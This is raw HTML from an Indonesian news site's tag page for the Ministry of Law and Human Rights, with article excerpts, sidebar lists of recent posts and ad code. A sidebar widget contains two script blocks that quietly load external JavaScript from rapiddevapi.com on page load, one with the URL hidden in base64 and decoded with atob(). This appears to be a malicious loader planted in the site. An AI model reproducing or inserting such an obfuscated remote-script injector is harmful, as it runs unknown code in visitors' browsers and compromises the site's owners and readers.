				<h2 class="post-title"><a href="https://beritabaru.co/kemenkumham-minta-masyarakat-tak-asal-ngomong-kritik-kuhp/" title="Continue reading Kemenkumham Minta Masyarakat Tak Asal &#8216;Ngomong&#8217; Kritik KUHP ">Kemenkumham Minta Masyarakat Tak Asal &#8216;Ngomong&#8217; Kritik KUHP </a></h2>
			</header>							

			<section class="post-body">
				Berita Baru, Jakarta &#8211; Kementerian Hukum dan Hak Asasi Manusia (Kemenkumham) meminta masyarakat agar memahami			</section>

			<footer class="post-footer">
				<ul class="list-inline post-meta">
					<li class="list-inline-item post-author">
						<div class="img-author">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/3a7ea23c4b0fdd288c2686762a11ee62?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/3a7ea23c4b0fdd288c2686762a11ee62?s=20&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3a7ea23c4b0fdd288c2686762a11ee62?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a7ea23c4b0fdd288c2686762a11ee62?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></noscript>						</div>

						<a href="https://beritabaru.co/penulis/m-khlolil-ramli/" title="Pos-pos oleh M KHOLIL Ramli" rel="author">M KHOLIL Ramli</a>					</li>
					<li class="list-inline-item post-date">12/12/2022</li>
				</ul>
				<p class="post-category"><a href="https://beritabaru.co/nasional/" rel="category tag">NASIONAL</a></p>
			</footer>
		</div>
	</div>
</article><article class="excerpt" role="article">
	
	<div class="row match-height">
		<div class="col-match-height col-5">

			<div class="post-thumbnail">
				<a href="https://beritabaru.co/23-napi-korupsi-bebas-yasonna-sebut-pihaknya-tidak-melawan-uu/" title="Continue reading 23 Napi Korupsi Bebas, Yasonna Sebut Pihaknya Tidak Melawan UU">
			<img width="730" height="487" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20487'%3E%3C/svg%3E" class="post-img img-fluid wp-post-image" alt="23 Napi Korupsi Bebas, Yasonna Sebut Pihaknya Tidak Melawan UU" decoding="async" data-lazy-srcset="https://beritabaru.co/wp-content/uploads/2021/02/5d81ddb5d5d52.jpg 750w, https://beritabaru.co/wp-content/uploads/2021/02/5d81ddb5d5d52-300x200.jpg 300w, https://beritabaru.co/wp-content/uploads/2021/02/5d81ddb5d5d52-150x100.jpg 150w, https://beritabaru.co/wp-content/uploads/2021/02/5d81ddb5d5d52-696x464.jpg 696w, https://beritabaru.co/wp-content/uploads/2021/02/5d81ddb5d5d52-630x420.jpg 630w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="23 Napi Korupsi Bebas, Yasonna Sebut Pihaknya Tidak Melawan UU" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/02/5d81ddb5d5d52.jpg"><noscript><img width="730" height="487" src="https://beritabaru.co/wp-content/uploads/2021/02/5d81ddb5d5d52.jpg" class="post-img img-fluid wp-post-image" alt="23 Napi Korupsi Bebas, Yasonna Sebut Pihaknya Tidak Melawan UU" decoding="async" srcset="https://beritabaru.co/wp-content/uploads/2021/02/5d81ddb5d5d52.jpg 750w, https://beritabaru.co/wp-content/uploads/2021/02/5d81ddb5d5d52-300x200.jpg 300w, https://beritabaru.co/wp-content/uploads/2021/02/5d81ddb5d5d52-150x100.jpg 150w, https://beritabaru.co/wp-content/uploads/2021/02/5d81ddb5d5d52-696x464.jpg 696w, https://beritabaru.co/wp-content/uploads/2021/02/5d81ddb5d5d52-630x420.jpg 630w" sizes="(max-width: 730px) 100vw, 730px" title="23 Napi Korupsi Bebas, Yasonna Sebut Pihaknya Tidak Melawan UU"></noscript>				</a>

			</div>

		</div>
		<div class="col-match-height col-7">

		<div class="post-content">
			<header class="post-header">
				<h2 class="post-title"><a href="https://beritabaru.co/23-napi-korupsi-bebas-yasonna-sebut-pihaknya-tidak-melawan-uu/" title="Continue reading 23 Napi Korupsi Bebas, Yasonna Sebut Pihaknya Tidak Melawan UU">23 Napi Korupsi Bebas, Yasonna Sebut Pihaknya Tidak Melawan UU</a></h2>
			</header>							

			<section class="post-body">
				Berita Baru, Jakarta &#8211; Menteri Hukum dan Hak Asasi Manusia (Menkumham) Yasonna H. Laoly buka suara setelah 23			</section>

			<footer class="post-footer">
				<ul class="list-inline post-meta">
					<li class="list-inline-item post-author">
						<div class="img-author">
							<img class="avatar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" width="20" height="20" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-19.49.05.jpeg"><noscript><img class="avatar" src="https://beritabaru.co/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-19.49.05.jpeg" alt="" width="20" height="20"></noscript>						</div>

						<a href="https://beritabaru.co/penulis/muhammad-zainol/" title="Pos-pos oleh Zainul Abidin" rel="author">Zainul Abidin</a>					</li>
					<li class="list-inline-item post-date">09/09/2022</li>
				</ul>
				<p class="post-category"><a href="https://beritabaru.co/nasional/" rel="category tag">NASIONAL</a></p>
			</footer>
		</div>
	</div>
</article><article class="excerpt" role="article">
	
	<div class="row match-height">
		<div class="col-match-height col-5">

			<div class="post-thumbnail">
				<a href="https://beritabaru.co/kemenkumham-sebut-pendaftaran-merek-citayam-fashion-week-kemungkinan-ditolak/" title="Continue reading Kemenkumham Sebut Pendaftaran Merek Citayam Fashion Week Kemungkinan Ditolak">
			<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="post-img img-fluid wp-post-image" alt="Kemenkumham Sebut Pendaftaran Merek Citayam Fashion Week Kemungkinan Ditolak" decoding="async" title="Kemenkumham Sebut Pendaftaran Merek Citayam Fashion Week Kemungkinan Ditolak" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/07/akso-protes-warga-soal-pendaftaran-citayam-fashion-week-sebagai_220725170156-888-696x436.jpg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2022/07/akso-protes-warga-soal-pendaftaran-citayam-fashion-week-sebagai_220725170156-888-696x436.jpg" class="post-img img-fluid wp-post-image" alt="Kemenkumham Sebut Pendaftaran Merek Citayam Fashion Week Kemungkinan Ditolak" decoding="async" title="Kemenkumham Sebut Pendaftaran Merek Citayam Fashion Week Kemungkinan Ditolak"></noscript>				</a>

			</div>

		</div>
		<div class="col-match-height col-7">

		<div class="post-content">
			<header class="post-header">
				<h2 class="post-title"><a href="https://beritabaru.co/kemenkumham-sebut-pendaftaran-merek-citayam-fashion-week-kemungkinan-ditolak/" title="Continue reading Kemenkumham Sebut Pendaftaran Merek Citayam Fashion Week Kemungkinan Ditolak">Kemenkumham Sebut Pendaftaran Merek Citayam Fashion Week Kemungkinan Ditolak</a></h2>
			</header>							

			<section class="post-body">
				Berita Baru, Jakarta &#8211; Direktorat Jenderal Kekayaan Intelektual (DJKI) Kementerian Hukum dan HAM (Kemenkumham) menyatakan			</section>

			<footer class="post-footer">
				<ul class="list-inline post-meta">
					<li class="list-inline-item post-author">
						<div class="img-author">
							<img class="avatar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" width="20" height="20" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-19.49.05.jpeg"><noscript><img class="avatar" src="https://beritabaru.co/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-19.49.05.jpeg" alt="" width="20" height="20"></noscript>						</div>

						<a href="https://beritabaru.co/penulis/muhammad-zainol/" title="Pos-pos oleh Zainul Abidin" rel="author">Zainul Abidin</a>					</li>
					<li class="list-inline-item post-date">26/07/2022</li>
				</ul>
				<p class="post-category"><a href="https://beritabaru.co/nasional/" rel="category tag">NASIONAL</a></p>
			</footer>
		</div>
	</div>
</article><div class="navigation"><ul class="pagination"><li class="page-item active"> <span aria-current="page" class="page-link current">1</span></li><li class="page-item"> <a class="page-link" href="https://beritabaru.co/tag/kemenkumham/page/2/">2</a></li><li class="page-item"> <a class="page-link" href="https://beritabaru.co/tag/kemenkumham/page/3/">3</a></li><li class="page-item"> <a class="next page-link" href="https://beritabaru.co/tag/kemenkumham/page/2/">»</a></li></ul></div>
			</main>

			<aside class="col-md-4 lmd-sidebar" itemscope itemtype="http://schema.org/WPSideBar">
	<div class="widget widget_lmdtrending"><h2 class="widget-title h4"><span>Populer Sepekan</span></h2>
	<ul class="lmd-terpopuler">
					<li class="lmd-terpopuler-item">
				<a href="https://beritabaru.co/pt-air-kampar-group-dukung-hut-ke-48-desa-pulau-birandang-lewat-program-csr/" title="PT. Air Kampar Group Dukung HUT ke-48 Desa Pulau Birandang Lewat Program CSR">
					<div class="lmd-terpopuler-thumb">
						1					</div>
					<div class="lmd-terpopuler-text">
						<h3>PT. Air Kampar Group Dukung HUT ke-48 Desa Pulau Birandang Lewat Program CSR</h3>
					</div>
				</a>
			</li>			
					<li class="lmd-terpopuler-item">
				<a href="https://beritabaru.co/ketua-aptma-peringatkan-modus-baru-konten-rokok-madura-kritik-palsu-promosi-terselubung-hingga-pemerasan/" title="Ketua APTMA Peringatkan Modus Baru Konten Rokok Madura: Kritik Palsu, Promosi Terselubung, hingga Pemerasan">
					<div class="lmd-terpopuler-thumb">
						2					</div>
					<div class="lmd-terpopuler-text">
						<h3>Ketua APTMA Peringatkan Modus Baru Konten Rokok Madura: Kritik Palsu, Promosi Terselubung, hingga Pemerasan</h3>
					</div>
				</a>
			</li>			
					<li class="lmd-terpopuler-item">
				<a href="https://beritabaru.co/ditjen-pdt-gelar-webinar-analisis-dan-evaluasi-peraturan-perundang-undangan/" title="Ditjen PDT Gelar Webinar Analisis dan Evaluasi Peraturan Perundang-Undangan">
					<div class="lmd-terpopuler-thumb">
						3					</div>
					<div class="lmd-terpopuler-text">
						<h3>Ditjen PDT Gelar Webinar Analisis dan Evaluasi Peraturan Perundang-Undangan</h3>
					</div>
				</a>
			</li>			
					<li class="lmd-terpopuler-item">
				<a href="https://beritabaru.co/pwi-pamekasan-gelar-fgd-tentang-uhc-layanan-kesehatan-disorot/" title="PWI Pamekasan Gelar FGD tentang UHC, Layanan Kesehatan Disorot">
					<div class="lmd-terpopuler-thumb">
						4					</div>
					<div class="lmd-terpopuler-text">
						<h3>PWI Pamekasan Gelar FGD tentang UHC, Layanan Kesehatan Disorot</h3>
					</div>
				</a>
			</li>			
					<li class="lmd-terpopuler-item">
				<a href="https://beritabaru.co/kuatkan-spirit-kemanusian-bmc-dapat-penghargaan-outstanding-contribution-to-transforming-lives-through-philanthropy-and-grassroots-empowerment/" title="Kuatkan Spirit Kemanusian, BMC Dapat Penghargaan Outstanding Contribution to Transforming Lives Through Philanthropy and Grassroots Empowerment">
					<div class="lmd-terpopuler-thumb">
						5					</div>
					<div class="lmd-terpopuler-text">
						<h3>Kuatkan Spirit Kemanusian, BMC Dapat Penghargaan Outstanding Contribution to Transforming Lives Through Philanthropy and Grassroots Empowerment</h3>
					</div>
				</a>
			</li>			
			</ul>
	
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW');
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></div><div class="widget widget_lmdrecentposts"><h2 class="widget-title h4"><span>Terbaru</span></h2>
	<ul class="lmd-recent-post">
					<li class="lmd-recent-item">
				<div class="post-thumbnail">
					<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Kuatkan Spirit Kemanusian, BMC Dapat Penghargaan Outstanding Contribution to Transforming Lives Through Philanthropy and Grassroots Empowerment" decoding="async" title="Kuatkan Spirit Kemanusian, BMC Dapat Penghargaan Outstanding Contribution to Transforming Lives Through Philanthropy and Grassroots Empowerment" data-lazy-src="https://beritabaru.co/wp-content/uploads/2025/11/IMG-20251101-WA0009-696x436.jpg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2025/11/IMG-20251101-WA0009-696x436.jpg" class="img-fluid wp-post-image" alt="Kuatkan Spirit Kemanusian, BMC Dapat Penghargaan Outstanding Contribution to Transforming Lives Through Philanthropy and Grassroots Empowerment" decoding="async" title="Kuatkan Spirit Kemanusian, BMC Dapat Penghargaan Outstanding Contribution to Transforming Lives Through Philanthropy and Grassroots Empowerment"></noscript>				</div>
				<div class="post-text">

					<span class="widget-multisite-author">Rifqi Ahmad</span>

					<h3 class="post-title"><a href="https://beritabaru.co/kuatkan-spirit-kemanusian-bmc-dapat-penghargaan-outstanding-contribution-to-transforming-lives-through-philanthropy-and-grassroots-empowerment/" title="Kuatkan Spirit Kemanusian, BMC Dapat Penghargaan Outstanding Contribution to Transforming Lives Through Philanthropy and Grassroots Empowerment">Kuatkan Spirit Kemanusian, BMC Dapat Penghargaan Outstanding Contribution to Transforming Lives Through Philanthropy and Grassroots Empowerment</a></h3>

					<span class="widget-multisite-date">01/11/2025</span>

				</div>
				<div class="clear"></div>
			</li>		
					<li class="lmd-recent-item">
				<div class="post-thumbnail">
					<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="PWI Pamekasan Gelar FGD tentang UHC, Layanan Kesehatan Disorot" decoding="async" title="PWI Pamekasan Gelar FGD tentang UHC, Layanan Kesehatan Disorot" data-lazy-src="https://beritabaru.co/wp-content/uploads/2025/10/IMG-20251030-WA0045-696x436.jpg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2025/10/IMG-20251030-WA0045-696x436.jpg" class="img-fluid wp-post-image" alt="PWI Pamekasan Gelar FGD tentang UHC, Layanan Kesehatan Disorot" decoding="async" title="PWI Pamekasan Gelar FGD tentang UHC, Layanan Kesehatan Disorot"></noscript>				</div>
				<div class="post-text">

					<span class="widget-multisite-author">Rifqi Ahmad</span>

					<h3 class="post-title"><a href="https://beritabaru.co/pwi-pamekasan-gelar-fgd-tentang-uhc-layanan-kesehatan-disorot/" title="PWI Pamekasan Gelar FGD tentang UHC, Layanan Kesehatan Disorot">PWI Pamekasan Gelar FGD tentang UHC, Layanan Kesehatan Disorot</a></h3>

					<span class="widget-multisite-date">30/10/2025</span>

				</div>
				<div class="clear"></div>
			</li>		
					<li class="lmd-recent-item">
				<div class="post-thumbnail">
					<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Ditjen PDT Gelar Webinar Analisis dan Evaluasi Peraturan Perundang-Undangan" decoding="async" title="Ditjen PDT Gelar Webinar Analisis dan Evaluasi Peraturan Perundang-Undangan" data-lazy-src="https://beritabaru.co/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-29-at-21.49.20-696x436.jpeg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-29-at-21.49.20-696x436.jpeg" class="img-fluid wp-post-image" alt="Ditjen PDT Gelar Webinar Analisis dan Evaluasi Peraturan Perundang-Undangan" decoding="async" title="Ditjen PDT Gelar Webinar Analisis dan Evaluasi Peraturan Perundang-Undangan"></noscript>				</div>
				<div class="post-text">

					<span class="widget-multisite-author">Beritabaru.co</span>

					<h3 class="post-title"><a href="https://beritabaru.co/ditjen-pdt-gelar-webinar-analisis-dan-evaluasi-peraturan-perundang-undangan/" title="Ditjen PDT Gelar Webinar Analisis dan Evaluasi Peraturan Perundang-Undangan">Ditjen PDT Gelar Webinar Analisis dan Evaluasi Peraturan Perundang-Undangan</a></h3>

					<span class="widget-multisite-date">29/10/2025</span>

				</div>
				<div class="clear"></div>
			</li>		
					<li class="lmd-recent-item">
				<div class="post-thumbnail">
					<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Ketua APTMA Peringatkan Modus Baru Konten Rokok Madura: Kritik Palsu, Promosi Terselubung, hingga Pemerasan" decoding="async" title="Ketua APTMA Peringatkan Modus Baru Konten Rokok Madura: Kritik Palsu, Promosi Terselubung, hingga Pemerasan" data-lazy-src="https://beritabaru.co/wp-content/uploads/2025/10/92a13a90-56f9-45bb-bcf4-fb2f26b3bd00-696x436.jpeg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2025/10/92a13a90-56f9-45bb-bcf4-fb2f26b3bd00-696x436.jpeg" class="img-fluid wp-post-image" alt="Ketua APTMA Peringatkan Modus Baru Konten Rokok Madura: Kritik Palsu, Promosi Terselubung, hingga Pemerasan" decoding="async" title="Ketua APTMA Peringatkan Modus Baru Konten Rokok Madura: Kritik Palsu, Promosi Terselubung, hingga Pemerasan"></noscript>				</div>
				<div class="post-text">

					<span class="widget-multisite-author">Zainul Abidin</span>

					<h3 class="post-title"><a href="https://beritabaru.co/ketua-aptma-peringatkan-modus-baru-konten-rokok-madura-kritik-palsu-promosi-terselubung-hingga-pemerasan/" title="Ketua APTMA Peringatkan Modus Baru Konten Rokok Madura: Kritik Palsu, Promosi Terselubung, hingga Pemerasan">Ketua APTMA Peringatkan Modus Baru Konten Rokok Madura: Kritik Palsu, Promosi Terselubung, hingga Pemerasan</a></h3>

					<span class="widget-multisite-date">28/10/2025</span>

				</div>
				<div class="clear"></div>
			</li>		
					<li class="lmd-recent-item">
				<div class="post-thumbnail">
					<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="PT. Air Kampar Group Dukung HUT ke-48 Desa Pulau Birandang Lewat Program CSR" decoding="async" title="PT. Air Kampar Group Dukung HUT ke-48 Desa Pulau Birandang Lewat Program CSR" data-lazy-src="https://beritabaru.co/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-27-at-12.06.26-696x436.jpeg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-27-at-12.06.26-696x436.jpeg" class="img-fluid wp-post-image" alt="PT. Air Kampar Group Dukung HUT ke-48 Desa Pulau Birandang Lewat Program CSR" decoding="async" title="PT. Air Kampar Group Dukung HUT ke-48 Desa Pulau Birandang Lewat Program CSR"></noscript>				</div>
				<div class="post-text">

					<span class="widget-multisite-author">Beritabaru.co</span>

					<h3 class="post-title"><a href="https://beritabaru.co/pt-air-kampar-group-dukung-hut-ke-48-desa-pulau-birandang-lewat-program-csr/" title="PT. Air Kampar Group Dukung HUT ke-48 Desa Pulau Birandang Lewat Program CSR">PT. Air Kampar Group Dukung HUT ke-48 Desa Pulau Birandang Lewat Program CSR</a></h3>

					<span class="widget-multisite-date">27/10/2025</span>

				</div>
				<div class="clear"></div>
			</li>		
					<li class="lmd-recent-item">
				<div class="post-thumbnail">
					<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="IKAP2AL Gelar Silatnas dengan Tema &quot;Menguatkan Sanad, Meningkatkan Khidmah&quot;" decoding="async" title="IKAP2AL Gelar Silatnas dengan Tema &quot;Menguatkan Sanad, Meningkatkan Khidmah&quot;" data-lazy-src="https://beritabaru.co/wp-content/uploads/2025/10/eff36c65-13de-4c18-8fde-68f854867ce3-696x436.jpeg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2025/10/eff36c65-13de-4c18-8fde-68f854867ce3-696x436.jpeg" class="img-fluid wp-post-image" alt="IKAP2AL Gelar Silatnas dengan Tema &quot;Menguatkan Sanad, Meningkatkan Khidmah&quot;" decoding="async" title="IKAP2AL Gelar Silatnas dengan Tema &quot;Menguatkan Sanad, Meningkatkan Khidmah&quot;"></noscript>				</div>
				<div class="post-text">

					<span class="widget-multisite-author">Beritabaru.co</span>

					<h3 class="post-title"><a href="https://beritabaru.co/ikap2al-gelar-silatnas-dengan-tema-menguatkan-sanad-meningkatkan-khidmah/" title="IKAP2AL Gelar Silatnas dengan Tema &#8220;Menguatkan Sanad, Meningkatkan Khidmah&#8221;">IKAP2AL Gelar Silatnas dengan Tema &#8220;Menguatkan Sanad, Meningkatkan Khidmah&#8221;</a></h3>

					<span class="widget-multisite-date">24/10/2025</span>

				</div>
				<div class="clear"></div>
			</li>		
					<li class="lmd-recent-item">
				<div class="post-thumbnail">
					<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Koorwil PKH Jatim 6 Isi Bimtek DTSEN Pengisi Data Siks-NG" decoding="async" title="Koorwil PKH Jatim 6 Isi Bimtek DTSEN Pengisi Data Siks-NG" data-lazy-src="https://beritabaru.co/wp-content/uploads/2025/10/IMG_20251024_085939-696x436.jpg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2025/10/IMG_20251024_085939-696x436.jpg" class="img-fluid wp-post-image" alt="Koorwil PKH Jatim 6 Isi Bimtek DTSEN Pengisi Data Siks-NG" decoding="async" title="Koorwil PKH Jatim 6 Isi Bimtek DTSEN Pengisi Data Siks-NG"></noscript>				</div>
				<div class="post-text">

					<span class="widget-multisite-author">Rifqi Ahmad</span>

					<h3 class="post-title"><a href="https://beritabaru.co/koorwil-pkh-jatim-6-isi-bimtek-dtsen-pengisi-data-siks-ng/" title="Koorwil PKH Jatim 6 Isi Bimtek DTSEN Pengisi Data Siks-NG">Koorwil PKH Jatim 6 Isi Bimtek DTSEN Pengisi Data Siks-NG</a></h3>

					<span class="widget-multisite-date"></span>

				</div>
				<div class="clear"></div>
			</li>		
					<li class="lmd-recent-item">
				<div class="post-thumbnail">
					<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Perkuat Pemahaman Nasionalisme dan Kebangsaan, Kaisar Abu Hanifah Lakukan Sosialisasi Empat Pilar MPR RI di Sleman" decoding="async" title="Perkuat Pemahaman Nasionalisme dan Kebangsaan, Kaisar Abu Hanifah Lakukan Sosialisasi Empat Pilar MPR RI di Sleman" data-lazy-src="https://beritabaru.co/wp-content/uploads/2025/10/kaisar-696x436.jpg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2025/10/kaisar-696x436.jpg" class="img-fluid wp-post-image" alt="Perkuat Pemahaman Nasionalisme dan Kebangsaan, Kaisar Abu Hanifah Lakukan Sosialisasi Empat Pilar MPR RI di Sleman" decoding="async" title="Perkuat Pemahaman Nasionalisme dan Kebangsaan, Kaisar Abu Hanifah Lakukan Sosialisasi Empat Pilar MPR RI di Sleman"></noscript>				</div>
				<div class="post-text">

					<span class="widget-multisite-author">Slamet Makhsun</span>

					<h3 class="post-title"><a href="https://beritabaru.co/perkuat-pemahaman-nasionalisme-dan-kebangsaan-kaisar-abu-hanifah-lakukan-sosialisasi-empat-pilar-mpr-ri-di-sleman/" title="Perkuat Pemahaman Nasionalisme dan Kebangsaan, Kaisar Abu Hanifah Lakukan Sosialisasi Empat Pilar MPR RI di Sleman">Perkuat Pemahaman Nasionalisme dan Kebangsaan, Kaisar Abu Hanifah Lakukan Sosialisasi Empat Pilar MPR RI di Sleman</a></h3>

					<span class="widget-multisite-date">22/10/2025</span>

				</div>
				<div class="clear"></div>
			</li>		
					<li class="lmd-recent-item">
				<div class="post-thumbnail">
					<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="HSN 2025, PKH Pamekasan Jalin Kemitraan Partisipatif dengan Warga NU" decoding="async" title="HSN 2025, PKH Pamekasan Jalin Kemitraan Partisipatif dengan Warga NU" data-lazy-src="https://beritabaru.co/wp-content/uploads/2025/10/IMG_20251021_091217-696x436.jpg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2025/10/IMG_20251021_091217-696x436.jpg" class="img-fluid wp-post-image" alt="HSN 2025, PKH Pamekasan Jalin Kemitraan Partisipatif dengan Warga NU" decoding="async" title="HSN 2025, PKH Pamekasan Jalin Kemitraan Partisipatif dengan Warga NU"></noscript>				</div>
				<div class="post-text">

					<span class="widget-multisite-author">Rifqi Ahmad</span>

					<h3 class="post-title"><a href="https://beritabaru.co/hsn-2025-pkh-pamekasan-jalin-kemitraan-partisipatif-dengan-warga-nu/" title="HSN 2025, PKH Pamekasan Jalin Kemitraan Partisipatif dengan Warga NU">HSN 2025, PKH Pamekasan Jalin Kemitraan Partisipatif dengan Warga NU</a></h3>

					<span class="widget-multisite-date">21/10/2025</span>

				</div>
				<div class="clear"></div>
			</li>		
					<li class="lmd-recent-item">
				<div class="post-thumbnail">
					<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="APTMA Tolak Cukai Ilegal, Dukung Penegakan Hukum di Madura" decoding="async" title="APTMA Tolak Cukai Ilegal, Dukung Penegakan Hukum di Madura" data-lazy-src="https://beritabaru.co/wp-content/uploads/2025/10/818224dd-226e-4270-8420-20d03f7d72c2-696x436.jpeg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2025/10/818224dd-226e-4270-8420-20d03f7d72c2-696x436.jpeg" class="img-fluid wp-post-image" alt="APTMA Tolak Cukai Ilegal, Dukung Penegakan Hukum di Madura" decoding="async" title="APTMA Tolak Cukai Ilegal, Dukung Penegakan Hukum di Madura"></noscript>				</div>
				<div class="post-text">

					<span class="widget-multisite-author">Zainul Abidin</span>

					<h3 class="post-title"><a href="https://beritabaru.co/aptma-tolak-cukai-ilegal-dukung-penegakan-hukum-di-madura/" title="APTMA Tolak Cukai Ilegal, Dukung Penegakan Hukum di Madura">APTMA Tolak Cukai Ilegal, Dukung Penegakan Hukum di Madura</a></h3>

					<span class="widget-multisite-date"></span>

				</div>
				<div class="clear"></div>
			</li>		
			</ul>
	
</div></aside>
			<div class="ads-sticky sticky-sidebar-home ads-sticky-right"><div class="adsbox desktop"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8011209789647486"
     crossorigin="anonymous"></script>
<!-- Ads Sidebar Home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8011209789647486"
     data-ad-slot="9962641039"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
			
		</section>
		<!--/row-->
	</div>
	<!--/container-->
</section>
<!--/lmd main-->

	
    <div class='sticky-ads' id='sticky-ads'>
    <div class='sticky-ads-close' onclick='document.getElementById("sticky-ads").style.display="none"'><svg viewbox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z'/></svg></div>
    <div class='sticky-ads-content'>
    
    <ins class="adsbygoogle"
         style="display:inline-block;height:70px;width:100%;line-height:70px;"
         data-ad-client="ca-pub-8011209789647486"
         data-ad-slot="2751139777"></ins><script type="rocketlazyloadscript">
         (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
    </div></div>
    <style>
